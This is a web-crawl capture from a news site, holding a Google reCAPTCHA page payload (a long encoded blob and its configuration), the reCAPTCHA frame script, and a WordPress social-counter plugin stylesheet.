CkcKUdS0pAGvDpMOnJcKbExQsVn3DnMOdFGFyLWQSwohzw4wZJsKOwoVEw4bDsCd8WXnCtcKkwoU+wroCFwoaw4HDtcKlFsKmZzzCuMOcw4/CnMKtw73Dn8KTwqbCoX7DosKbwoQ6wqHCiMK4D3XCqD5IScKjwo/CrcKLwoodw4hgXsOiwqQPFcOlX8OZwrHDuRMlwoLDmsOAdsKdwosvIXcRw5BDwrPCsMOTwofChxjDsMOUURTDpMOKwoLDtkg/wpdUw6J8TMOIw4QmwqLDvB0nGjQcwrbDnEHCniIHwoQewp/[base64]/[base64]/DtW3Dqww+E8K+w5fCq8OvOBjDnMKfRyzCtsOmZR3CjcOPaUjCu04ULcKbb8KYwqzCpsOZw4fChHnDvsOawqYVRsKmwoFowobDiSfCrSfCnsKXJRHDox/[base64]/CoEI7O8OiwqvCpSM+RgLCshN9G8KnwrfCn8Ona8Otwr0gw745w4bDlRg4wpcIJzU1SBl9bMO6VcKNw7N0wqvDksKhwpVnD8KiwoNsCcOpwrFxIT0hwpthw6TCpcOwLMOFwpLDuMO4w7vCtcK3eEd1CC7ClxllM8ORw4HCkj/DjgLDsDnCt8OLwoszOi/DgljDscOvSMOMw546w60XwqfCkMOvwoswRmDCqkxcfBxfwoLDn8K0VcO1wpTDtX0Lw7BZQCLCicO3A8OsIcKPOcKvw53CgzJlw7jCqcOuw6wXwo/CqWXDu8KfacK8w4xqwrXCmQTCoFwRYS/ChMKXwoJ1Sk3Cll/DlsKrVHjDq3VSJG3DuB7DvMOnw6QVemhLEMO/[base64]/DlsK9wrvDvAfCuRTCj8OgDnPCosOkfXPCv8KfwpQFw4LDnCNmw6PCrlrDo2rDgMKKw7zDjHUTw6TDosOCwq7DnGjDocKow6PDnsKIcMK4Pl0ZSsOtfmRjbHQ/w4hew6jDlhXDgE/Ch8O4SA/DmQnDjcOfU8K+w4/[base64]/[base64]/Coy5rAXzCiDp2wqlIwqzDlUzCpRkGwqvDv8Ktw5UFwp7Com5dCsKxaF01wrBVJsK6UgvCncKOYi/DnX81wpJoYMKrIcOmw68ydsKceifDgBB1wpYTwr9aVCVQcMKKYcK4wrVfYcKIZcOZflcFwo/DlwDDr8KCwpVCAksaYD8Kw6DDisKtw6fDh8OydlHColxvTcOJw65QVsKaw5/CqShzw5jCksK/NhhxwpMUVMOwI8K7wplTMVHDhz5CacOyNAnCh8KnJ8KkR1fDuHrDt8OiXy0KwqB7wpDCizXCoBnClT/Ch8OIwqbCkMKyBsOrw614AcOCw6Y2wr81VsONKnLCpRAHw53Dk8Kgw6DCrG3Chw7DjRxlEsO4bsK7CAzDv8O6w4xrw6QXVy3CiQ3CvcKww6nCscKgwrvDhMK/[base64]/[base64]/DnMKQwq8Pw4VCwpTDgMOUwq7DrcKzB8Knbi/Dl8KVKcK9V0/[base64]/DnsK6AMKgwrJvakHCnhDCpzbCgF07Xx/Cl3jDocOKT0Jbw5Q9wp/DmBhJamIYEsKAEwTDhMO7YsOGw5VpXcOqw60sw6PDosO6w6ICw7Iqw40dI8K3w608NB7DlyAAwqk8w7HCt8O1OBQWWcOIExbDonPCkB5YIB0iwrRxwqzCvwDDhA7DmUlzwo/CvlXDnG8fwpIIwp7DiRDDkcK5wrJoIWAgG8KXw7nCn8OOw5vDqMOZwpDCuWB5RcOnw6Eiw4rDocKyD1Bywr/DqhQiZcOqw6fCucOdecOJwq8yC8OIN8KsUkV2w6YlW8OZw7TDvwfCpMOlXhRXb3g1w6zCnjh7wofDnTx6dsKUwqx4SMOlw6LDognDjsO5woXDr1drAh7DrsKaH07DjGR3ODvDjsOawqHDhMOnwo/DtyjCgMKwNgTClMK9wr84w4nDhEdHw4Q4H8KJY8Klwr/DvsO+WUBgw63CgzgXfBJyZsKQw65Sb8Kfwo/Cuk7DqTlZW8OsFj7CkcOqwrzDgsKRwr3Cvm8HYBo3HgdlOsOjw5VoTGfDicKVAsKdPCHCjhXDogzCisO6w5DDvHbCqMOFwp/[base64]/DslrDu8OUYEl3EDrCocK9w73CscK+ZcOYfMOKw6rCsBzDhsOADFHChMKxD8OswoTDvcOTWhvDgCXDuyXDl8OfWsOEWcOQX8OZwrgYFsOPwovCgcOzfQfCizE9woPCgkkswqZ8wo7DuMK4w5N2JMO4wr/ChnzCr1PCh8KpPHogSsOzw7zCqMKoG1QUw7zCt8K3w4ZWE8KuwrTDuw0Wwq/DkgE8w6rDj3AOw65MBcKYw68Gw5tJC8ODbWvDuDNTR8OGw5nCl8OhwqvDiMOnw5Q9EQ/CqcKMwpLCpygXccOmw5Y9VcKYw4IWRcOnw7HCgQJlw4J1w5XCiCFAd8OTwojDqMO0B8KGwoHDiMKOfsO0wozCt35WRUFTSyTCh8O0w6xoCMODEUBxw6zDsm/DjCjDtxshS8KYw5szRcK3woMRw6DDssOVEUfDvsKuV1bCvWPCs8OtCcOmw67Dm1wawqLCjsO/[base64]/Cqntcw63Co8KHKsOEwoYzwoh7wp5ow4hPwrXDoxTDoFvDkjnDmCjCiQ9PE8OLJsK3UHjCszjDtjUxJ8KHwqvCncO/wqYWbcK4AsOPwrjDq8K3K0rDhMOEwrAvwrtqw7XCnsOOQWPCp8KmKcO2w6zCvMK9w7wPwqEWGnbCgsKCdgvCpEzCkRUXUlovIMKKw43Dt2oNPAjDqcKAMcKJNcKUNmU7W2luLAvClELDscKYw6rCmcKfwoltw5fDszvCgVzCtB/CrMKUw4HCo8O/wrhvwpAgPxlWYE9ZwoPDrGnDhgbDlQzChcKLGgBsT1Vrw5hbwqVLWsKFw5ZiP2nCjMK/w5HDtcK3R8OgQ8Oew4LCrsK8wqXDrTDCrsORw5LDpMK7BXBrwqnCiMO0wq3Dsihjw6vDt8ODw57CqA1Ww6YACMO0UDLCjsKSw7MHS8OKDVjDnnFaYGx1ZMKGw7xzLSrDp1fDgC5IAA5XSynCm8Kywp7DuyzCkXwhNgd/wqp/M2IMw7DCm8Kfwr4bwqtRw4LCicKxwqcew60kwozDtQnCjALCiMKqwrnDhATDjWzDuMOlw4A0wolnw4JpbcKawoPDnigERsKfw78edsODYcOARMKcWF9cCsKvBcOjaAkqTm5/w4Juw7bDh3U4c8KEC11UwoVxJVzClBjDtMOEwpAswr3CksK3wr3DunDDiH0jwpAHe8Oxw5xjw5LDtsOkRsKgw5XCsyIEw5sIEsK3w7c8TH4Ww7bDmsOXEcKewocxaBnCtMOMQsKOw5DCqsOFw7R8CcOSw7HCtcKjbcKiBgHDo8OowpjCpz/Dik7CssKkwoDDosOyV8KEwqXChMOSLSHCt2HDnBfDrMOcwrptwrLDuREkw6hxwrV/H8KawovCrS/DvMKRNcKmaQxQP8ONK0/CuMKTMSNWAcKnAsKBw51+wr3CmTliPMO9w7QtNwXCs8KDw5rDvMOnwqJ+w5HDglocY8Kfw6tCRSzDqsKoSMKxwpfDkcONP8OCf8Kmw7JRQVJow4vDoD9VQsO/[base64]/CwVDw5XDoknCn8OIYsOGwrAaw4F8w6FlbF/ChRpHCFMDInPCsnbDp8OIwp87woLCvsONRMKQwoYKw4vDiX/DowTCigZPQFZMHcO7O05dwrHCi3NoMsKXw5t9R2bDvVRnw7M/w5RBFiLDlx8tw7HDicKWwoRkKsKIw40oLiLDgwRaIA5mwq3DscK+Dl0aw6rDmsKKw4PCu8OUA8Krw4/Dv8OGwo52wrfCqMKtw4Fwwr/DqMOpw7nDpkEbw6vCrkrDnMKkPRvCgALDvQPClw5NEMK+ZlTCrAlMw7g1w5pbwqvDgFw/wroFwqXDqMKFw6pFwqPDj8OqCxV/esKjScO7RcK+wrHClwnCmw7CoAkrwpvClBbDoHEbacKhw57CpcO4wr3ChcONwpjCo8OtVcOcwonClHrCsS/DmsOPEcK2DcK2ewZ3w4fCl2/DosO8S8OGUsK/YCMNfMKNXcK2VFTDowR8HcKtw5fDj8KvwqPCp1Zfw6gjwrAJw6VxwoXDkTbDsjsqw6/DpB7DmsKsbxI6w4Vlw6cZwphWPsKgw7YVJ8K2wqXCqsKyVMOgUXFdw4jCtsKoLFhcDW7Cq8Oxw7zDnQTDpVjCgsKSHBTDjsOBw5DCkQkGWcO1wqwFbywWRsOJwrTDpzXCvFw5wot5ZsKvCBZuwr/DsMOzWn4yZTrDq8KYPV/CjiDCpMOCacOid04VwqZ0d8KswqrCvTFPLcOaHsKhdGjCnsOmwphdw7/Dm3XDgsKLwrAVWg0Dw4HDisKlwqNzw7dzPcOZZxBDwqbDucK7EkLDuizCngx7TMONwpx8IsOnUlZ1w5HDpCZbUMK5fcKWwqHDlcOqIMKrwqDDrhbCv8KCJnIdbjkzVirDsyTDtMKIOMK/HMO7YDfDqm4OVAQfOsOiwqk9wq3DmFVSBlk6N8OBwrkecklmZxROw68IwpYBJFZjLMKRwphVwqMaHEtqNAtYKCLDrsOeOURQw6zCtsKJAcK4JGLCkC/CgRwycyLDl8OfV8KbWMKDw77Dk3nClx1SwonCqnbDpMKbw7U8CcOWw7d8wp42wrnDjsOmw6rDisKHN8OEGzAiQsKnGnwDR8K5w7XDlDbCtsKPwrHCiMOYOTvCrDAHUMO+EhLCl8O6DsOYQHzCisOzWsOCHsK1wpLDuSMpw4QzwpfDusO7wpFvRD/DncOtw5ApEBpQw5F2HcOCFybDiMOtZ3Jgw7PCoH00FsOofnXDtcOyw47CmyPCiEjCiMOXwqPCow4rasK2EErDiG/DlMOxw7tewo/DisOgw7IXS3nDrhw6wpldJ8OfVCp3X8KLw7hPT8Oew6LDp8OWDgPCpcKHw5/CkCDDp8Kiw6HDscOvwosZwrRcbhtBw5LCglZDNsKBwr7Di8KpHMK7w5LDqMO6wqFwYmpTKMO8MsKiwrk+B8KVY8ONJ8Krw5fDmmPDmy7Dp8Kqw6nCqMK+wqwhacOMwp/CjmkKDWrCnQwSwqZrwoM7w5vDkXLCqMKEw4jDtG0IwqLDo8OIfnzCr8OQwo9pw7DDumgqw7NHw48Hwq9xworDo8OHUMO0wrszwplCOMKVD8OeTnHCh37DoMOJc8K9LMK6wp9Lw7g1FMO/wqYgwppUw4psKcK2w4rClcK4cm4Fw7IwwqPDn8OeIsOlw4bCkMKLw4VBwqDDlsKhw6/Dr8OtHlIQwrJ6w70AAwlFw6JGeMO+PMOXwp1NwplYw6zCrsKlwokZB8OQwpLCi8KTA2TDssKWQC1Vw69BP3HCqsOzDsOPwp3DtcK7w5TDsygww5zCjMKjwqwdwr/[base64]/wp/CtsKsw6dKR2XCh2/[base64]/[base64]/CiRTDsAfDq1Q/NMKoQAnDjkhrX8O7NMKTMsK3wrzCnsK7cTIdw5rDk8OMw701A0x5DDLCqR5vwqPCmcKFRyHCqnN4SjHDs2rCncKaOzw/[base64]/DjQNOw7fDlMKYwo7Ck8KNQMKBW2l6XRBnw48EwqBWwpN8wpDCjT/DjkvDnVVRw4XDlww+w65INmJGw7/CjinDvcKaCGxyL1TCkH7CtsKyLV/CnsO9w7kSLQUHw6weSsKYEcKhwpF2w54sSMK2VsKHwpBHwoLCoFXCpMK/[base64]/aMK/w6p8ATAfw6dPWktmS8O/[base64]/w6jCmhsvw6HCgygtwq/[base64]/wqYQRWHCvVMDwoLDqsKGwrXDtMKtwqFYFBvCisKRdEEFwonDvsKuBDElDsOFwpLCoyXDjcOfalMHwrHCnMKkO8OvbXLCqcO1w5rDtMKnw4PDpGZAw5l5fzJQw6NpY1E4P3bDicKvD2TCrEXCq0rDi8OZLEfCm8KuHB3CtlPCn112IsOtwq/ClUrDt2ZkPHHDrmPCqcKvwr0jNHE5c8ODcMKwwo/[base64]/CmQJmw402VF/CqSBrw6/[base64]/[base64]/Cq8KUw5s/Xm4rHMKIwofCgm3DksK2BDDDv3hswqnCvcOHwrs/[base64]/DuxQgNMK8wrIjw5p/DcKqwp0/ZMKUw6HCtH1XXBTDsicJa0Rzw7jCjyXChsKVw6rConFdEcKqTyTCtnjDugnDlQfDjhvDq8KPw6nDkiIhwoJRAsOYwrPCumbCuMKdacOgw5nDqXgQaEzCkMOtwrTDhhcRMEnDhMK/UsKWw4hZwqvDicKsW2/CqWHDkx7CpMKrwpHDsFl1dsOzKcOiI8K0wpEQwr7ClhXDrsK6woUMPcKDW8KSVcKjVMKZw6R8w7spwoxtdMK6wqjClcKEw5ZIwrHDuMO/w5RfwotBw6AZw7PCmG1Mw65Bw6/DkMK8w4bCohrClRjCuQrDs0LDucKRwqfCj8K4wqVBLQ0hAk93fXfChzXDmsO0w6/DlsKsasKFw4hBGRbCkU0vaSXDpFBMUcOzM8KuKTXCkmDDszPCmXXCmS/CoMOOVVVxw7XDncOAIWfCicOXa8OdwqNSwrrDj8OuwpTCq8OIwpnDvMO5DsOIalDDmMKiYFc5w6bDhwPCqMKtD8K2wrZQwr/CpcOXw5sTwqzCj0xOF8Ovw6c8LXU+VVQxS0E8QMOUw5JbbyXDpEHCtRIHGXnDh8Onw4RKFSxiwpVYQ01mHwVWw4pDw7sowqAFwr3CnCXDhFDClxHCqRPDtFRuPDwAX1rDpxFEMMOdwr3Dj2TCq8KLdcOzOcOhw6DDjcK/KcK0w4p7wp7DvSXClcOFezYQGxxhwrYuGAQQw5hawppmAcKlTcOCwqoiSk/CjTLDtF/CoMKZw75VfB1CwozDtsKAAsODI8Kbwq/CjcKcDnsPNDDCkUPCiMKjbsOoX8KyIFfDscKWdMOMC8KiTcODwr7DrxvDrAMWRsKaw7TCqQnDl3wbwpfDv8K6wrHCkMKwdWrDhsKrw70Qw5jCusKMw7jDph7Ci8K5wrHDpxzCiMKdw5LDlUnDqcKSRBLCrMKkwq/Dq3DDnA/DrCcsw7NbTsOzfsKpwovCvxnCqsOxw5kLH8KywqHDqsKaUVlowp/DtnzCnsKQwopPwqIxH8KTdsKaLMOROis6wqZ4FsK6woLCkFXCsRhgwq7CpcKkMcORw6YrXMK6dz8Iwr9ewp8/[base64]/NxbDkArCh8O2w4PDgV3CvcKgF8O3wqHCoDg3LDDCtTcewp/[base64]/wpDDosOXRClDwrJmwplVdMKiRcOxVsOqWzJgUMK0bwnDvsO/ZsKHTjJewpfDusORw4vCo8KiATkJw5kQBRDDjEXDu8O/DsKxwqLDuRPDgMOHw4dTw5MwwpJiwpRIw4rCjCp0w6U6NDZmwqfCtMKCwrnCusO8wrzChsKpwoMSYUJ/R8Khw45KZUFcQTFDLgHDjsKOwrNGKsKMw6crZcK4UkjCjTLDnsKHwpzDs3Ypw6DDpA9yXsK9w5LDk1MBRMOEdlXDj8KQw7/[base64]/CjcOtZTdzwo3DvsO4VUXDjCBHw47DuDQqwoUhDCrDnjZlw70QOQvDkAzDvmHCjwVoIH0qGsOBw70EDMOPMTXDv8OHwr3CtcO3BMOQdMKDwoHDrw/Dr8OlOkQsw6DCqCDDtsORPMOPFMOuw47CusKCCcK6wrvCgMO/[base64]/ClcKXJcKiwp3DvBxQUg4ywqx6YsOXwr/DlRFCM8O5fWrDk8Oiwpt3w4tkEsOpBx7DgzvDkn0qw50TwonDh8KKw7TDhnQPGAFAVcOPGMK/[base64]/wr/[base64]/wp1VAcOJwpLDhSrChzJ+woHCtcKRQTfDqcOHwpYLYMK0R2HDs1XCtsONw5/Dh2vCnMK+YVfDtSbDvE53WMKqwro7w7M7w6suwrN9wqkmTkRpDH5hcMKpw4jDjcKbRXjChj7Co8OYw5dfwoXCqcKIdhfCnXMMTsObCMKdWW/DsiI0FsOGBC/CnlPDklMBwoZEfmvDrCpWw5M3WQLDqWvDssKgcRXDp1TDmW/DncOIFlENGFs7wqsUwok1wrFmaA5fw7zCr8K5w6XDkz0UwqVjwoDDkMOow7IWw7bDvcOqUmsswplRdRZcw7PCi3REbcOywrfCq01OdVbCikZrw7nColhhw5LChcOweDI9WBPDlQzCkxFKajBZw751wpwhFsOGw4/CjsOxd1UCw5h7XxXCpMO1wrEpwpJBwoTCgWnChMKfNyXChGBaVMO7fiDDgXMTeMKAw7RrKFxhWMOpw4NLIcKeHsK5PX9GNn/DvMOIY8OYMVXCg8OmQgbDlxvDoAUAw53CgX4BbsK6wovDjVpcXWgrwqrDncOWf1Y0f8OrTcKgw6bCuijDuMOLC8KWw6wCw5DDsMOAwr3DvF3CmkXDs8OEw7fCgnfCuWfCrMKzwp8Nw5x9wrxVZBMzw7/DgMK2w40twrvDmcKUA8OswpZKGcKAw7QTOWXCiHs4w5low5IHwoshw4jCgcO7Dh7CiX/DmU7CiWbDnsOYwofCmcONGcOQZ8ONO2NBw7hEw6DCpVvCjMOvOsOyw4lqw63Dt1t2GjvDli3CtStzw7LDoDU/XC/DtcKBD0hIw4ZOE8KJB1bChjl0dcO9w7p5w7PDlsOGQhDDkcKuwrJ3NcOCTg3Dkh8Swrx6w6lHB0kiwrfDuMOTw48iHkc+FDPCp8KfNMK5bMOcw6hNGwUCw4g9w5XCk0kCw6TDqMK0BMO5DsKwHMKsbmfClUhCXULDosKJwpVIL8O6w6LDisKGa3/[base64]/DsEnDjkLCiXYAwpUWd8O2w6bCqsOjw4U0wpvDucOgblFXw6ZqUsK7cHtFwqUYw6LDtHhhaX3CpRzCqMKxwrltUcOzwrQ2w5Eew6TDksKHMFNHwq3CuE4PbMO7OcKvbcOAwp/Cunw8TMKAwqPCrMOUFGt8w7zDqcKNwqtsQsKWwpLCoARHXz/Dh0vDn8Kcwoluw4PDisKGw7TDrTLDmhjCmVHDtMKaw7VPwrsxQ8K/wpQZUiMMLcKlGEcweMKEwrcVw6zCpl3CjH3CjV3CkMKOwrXCjznDk8K+wpvDul7Dg8OIw5zCrQcyw647w4N0wpQSJ15QAcKTw60rwonDjsOMwrLDtsKUW2nCi8K5WEpqacK5bsOcZsK7w5tcIcKJwo8OPh/Do8KIw7XCskdpwqDDgAPDlQTDuBYUG2JywqfCgFnCmsKdbMOlwpIaI8KlKcOYwqDCv1Nvbms0GMKXwqwEwrVNwoNQw47DtCvCvMOgw4wMw5LCkmg0w5IXaMOmZEzCusKdwoLDtw3DmcO8wq3Doj4mwpsjwq1Ow6dfwr5aKMKaMW/[base64]/CinPDiMOrwpVUwrHCi0EkOiVkwqPCn1wmDBxqPjXCtMOpw5AdwpA3w58cHMOYOcK3w64pwpERbV7DsMO6w5ZEw6XClh0UwoAFSMKRw5jDkcKpQMK6OnXDmMKRw5zDkwV6a0QYwrwBJ8K/McKBRTTCs8OWw6vDvcKgNcOhNAIDG3lVw5LCmCIZw7HDmlzCmHY4woHCiMOOw5zDlTHDl8KMClRWGsKrw7rDonJTwrjDn8OJwoPDrcOENTLCiW1pKCYdawLDnSrCnGnDlUE3wqsXw7/DncK4G3Q7w4TCmMONw6U/Ak/DucKoCsOnRMOyAMKKwrxZDwcZw6BLw7HDpBnDocKbWMKsw6fDksK0w5vDkShfWVl9w6tBLcKfw4MXIWPDmQjCq8Onw7vDpMKgwp3CscKcOT/[base64]/[base64]/DjFAqw7gdQcO7w5VKw5rDtcOCwp5NHTUJwr3Cs8OhY3TCucOXQcKfwq0jw50QUcKeG8O/EcKlw6I3esOFACrCrUwARHcUw5nDpjscwqTDv8KeVMKIccOQwrDDvsO8BnjDlcOgMmI9w53CvsOKFMKAP1PDqMKJGwPCscKbwo5Nw7Nvw6/[base64]/fxrCm23DpFTDtsO4LsKqw7bDhG/CqjPDmMOsb2YWQcO3A8KdS1U4Wh5wwqTChlBLw4jCmsKIwqgaw57CicKFwrA1R1AGOcOuwq7DijVIRcKjXQt/OTw/wo0EPsKyw7HDrBZtEX1BN8O9wosqwo5CwrXCssOTwqEOa8OaYMKAQS7DsMO5w6p8YMKMIyZ7eMO/[base64]/[base64]/[base64]/wp5mw5DDn14GdMKUTMK+exE8w6vDsH9Kwo4+UsKfQ8OQIEzDt0QoEMOPwqnDrx/CjcOwacKQT2AxJFw6w7JbMjTDs2Utw7vDuGzCgXJdOjLDuiLDr8Orw6ILw7bDhMK5LcOIawRuAcO2wogAO1/[base64]/DvcOXL8OTw4pZw6chN8OxwqLDlMOgIWPCmx0fDyPDrDhSwrU/w4LCgV4iDlvDmm0RO8KOdkh+w59tMDFVwrHDlMKMKUtswqUKwodNw6wvOcOtZsOKw5rChMK0woXCr8Oiw7cQwqrCiDhjwpvDnTLCv8K4BRTCu2nDqMODDcOvKzcew4QQw4xCJm/CqB9nwoULw6B0AkUxcMO5GsKZYcK1KsOQw5xGw4fClcOULX3ChiBGwpFVCsKnw73DrHp6WU3CoxzDimRvw6/[base64]/DiADCuT7DsnvCkjDDisOnVsKcRgEdw4xYLzZ+wpJxw4oIA8KhIxciS3U5QB8/wqjDl0TDlALCk8O2wq4kwqkAw4zDn8KLw6lQTcODwo3DpMKXGX/CrkDDmcKZwoZpwrAEw5IfMkTCmjNMw6cdLCnCosORDMOEYWTCtHsDPsOIw4QgamddHsOdw5LDhRQwwpTDocK2w77DqsO2MAhycsKUwqjCnMOeRSHCi8OTw67CmzXCgMKowr/CucOyw6hLNwPDpsKbWcOLZjDCoMKLwrvCmD9owrvDhk8vwqLCsgM+wqnClcKHwosvw5s1wqvCkMKDesKlwr/DiCcjw78Mwq1gw6DDt8Khw7Uxw45uFMOGHifDsnHDh8Ohwr8Zw6oew78ew6ofNSQFDsKQXMK8w4YBKBDCtA3Ds8OSEHtqEcOtHVRVwpgnw6vDr8K5w7/Dl8KIV8KtUsOrDGvDn8KbOMOzw6nCgMOcJcODwrXChEHDlFbDpAzDiC0vKcKcAcO8PR/[base64]/CqcKHVWTCjmN3PcKsdjXCoMOaw6oZXwRlQCoFMMO1w6/[base64]/CiHsPwpzClG4WwqfDswxZwqHCnBo7w6LCuXgDwrwrwoQhwqcYwo5/w4ImcsKKwpzDnBbCpMOEZsOXP8KUwpHDkkpZfHIPY8KHwpfCi8O4PcOVwr9YwqFCMhIUw5nChl4FwqTCiyBPwqjCgH9MwoIRw7TDmVMAwpQGw6/DocKMc3PCixleZMK9Z8OKwpzCrcOiYB5GGMOQw67DhAHDgcKUwpPDlMO7f8KUOyIaYQQ7w4PCqFdOw5vDkMKAwp05wqoPwpjDsTrCgcKUBcKtwoNnZB0ZCcOtw7FTw6bCssOxwq5pEcKrNcOAQijDgsKnw6rCmC/CmcKXcsOXIsOQBWFGJwQnwpgNw5lEw4/Coz7CmQcsVsOfaS/[base64]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[base64]/[base64]/[base64]/[base64]/dcOfT20\\u003d\x22],null,[\x22conf\x22,null,\x226Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.streettimes.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t85C8D9mZtW76gvgLh2z5VNIRQCaElWlqk9GM3FFh00\\u003d\x22,1,0,null,1,1768673202513,0,0,[191],null,[252,82,128],\x22RC-wE3aHCvIap1VTw\x22,null,null,null,null,null,\x220dAFcWeA6KJscti-n39hI1x_SCj8MHKRvWT9cgiqwvpV2aCPELIV7ljNPQW_JzDNjGiAXxQPNHDXzLDF5E_L5HeKgqFH_Evlia5A\x22,1768756002517]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sg4nJrYy7spiQ7Raeq6xxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768669604366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/css/silicon-counters.css?ver=1.0
body_size: 305
content:
.silicon_counters ul li a, .silicon_counters ul li a:hover { text-decoration: none !important}
.settings_page_silicon-counters table {
    margin-top: 0px;
    margin-bottom: 10px;
    background: #eaeaea;
    border: 10px solid #eaeaea;
}
.settings_page_silicon-counters table.form-table.active {
    background: #fff;
    border: 10px solid #fff
}
.settings_page_silicon-counters .wrap h2.nav-tab-wrapper, .settings_page_silicon-counters h1.nav-tab-wrapper, .settings_page_silicon-counters h3.nav-tab-wrapper {
    border: none
}
.settings_page_silicon-counters .nav-tab-wrapper a {
    margin: 0;
    border: none !important;
    margin-right: 5px;
    margin-bottom: 15px;
}
.settings_page_silicon-counters .nav-tab-wrapper .nav-tab-active {
    background: #fff
}
.settings_page_silicon-counters .notice {
    margin: 15px 0 !important;
    margin-top: 0px !important
}
.settings_page_silicon-counters .form-table th, .settings_page_silicon-counters .form-table td {
    padding: 5px 0 !important;
}
.fa-silicon-settings {
    margin-right: 15px;
    font-size: 18px;
    opacity: 0.2;
    padding: 10px;
    background: #000;
    color: #fff
}
.settings_page_silicon-counters table.form-table.active .fa-silicon-settings {
    opacity: 1
}
.silicon_counters:after {
    clear: both;
    content: '';
    display: block;
}
.silicon_counters ul {
    list-style: none;
    margin: 0;
    padding: 0;
    clear: both;
}
.silicon_counters ul li {
    text-align: center;
    background: #f9f9f9;
}
.silicon_counters ul li a {
    padding: 10px;
}
.silicon-counters-per-row-2 ul li {
    width: 50%;
    float: left;
}
.silicon-counters-per-row-3 ul li {
    width: 33.333%;
    float: left;
}
.silicon-counters-per-row-4 ul li {
    width: 25%;
    float: left;
}
